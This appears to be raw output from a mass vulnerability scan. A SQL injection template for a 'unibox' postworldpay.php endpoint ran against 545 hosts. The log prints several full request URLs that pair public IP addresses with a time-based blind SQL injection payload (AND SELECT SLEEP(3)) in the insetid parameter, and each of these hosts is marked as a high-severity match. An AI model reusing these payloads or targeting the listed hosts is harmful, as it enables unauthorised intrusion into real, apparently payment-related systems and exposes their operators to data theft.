 [unibox-route-postworldpay-sql:sqli] [http] [high] http://103.121.26.106/api/postworldpay.php?successpage=1&failpage=1&t
ransactionid=1&amount=1&status=1&insetid=1+AND+(SELECT+9480+FROM+(SELECT(SLEEP(3)))ilJI)
[0:00:05] | Templates: 1 | Hosts: 545 | RPS: 7 | Matched: 1 | Errors: 4 | Requests: 37/545 (6%)
[unibox-route-postworldpay-sql:sqli] [http] [high] http://103.53.75.116/api/postworldpay.php?successpage=1&failpage=1&tr
ansactionid=1&amount=1&status=1&insetid=1+AND+(SELECT+9480+FROM+(SELECT(SLEEP(3)))ilJI)
[0:00:10] | Templates: 1 | Hosts: 545 | RPS: 4 | Matched: 2 | Errors: 6 | Requests: 45/545 (8%)
[0:00:15] | Templates: 1 | Hosts: 545 | RPS: 4 | Matched: 2 | Errors: 48 | Requests: 73/545 (13%)
[0:00:20] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 54 | Requests: 77/545 (14%)
[0:00:25] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 92 | Requests: 96/545 (17%)
[0:00:30] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 102 | Requests: 102/545 (18%)
[0:00:35] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 138 | Requests: 134/545 (24%)
[0:00:40] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 148 | Requests: 149/545 (27%)
[unibox-route-postworldpay-sql:sqli] [http] [high] http://185.119.203.32:8080/api/postworldpay.php?successpage=1&failpag
e=1&transactionid=1&amount=1&status=1&insetid=1+AND+(SELECT+9480+FROM+(SELECT(SLEEP(3)))ilJI)
[0:00:45] | Templates: 1 | Hosts: 545 | RPS: 4 | Matched: 3 | Errors: 182 | Requests: 184/545 (33%)
[unibox-route-postworldpay-sql:sqli] [http] [high] http://206.47.125.163:8123/api/postworldpay.php?successpage=1&failpag
e=1&transactionid=1&amount=1&status=1&insetid=1+AND+(SELECT+9480+FROM+(SELECT(SLEEP(3)))ilJI)
[unibox-route-postworldpay-sql:sqli] [http] [high] http://207.35.219.111:8081/api/postworldpay.php?successpage=1&failpag
e=1&transactionid=1&amount=1&status=1&insetid=1+AND+(SELECT+9480+FROM+(SELECT(SLEEP(3)))ilJI)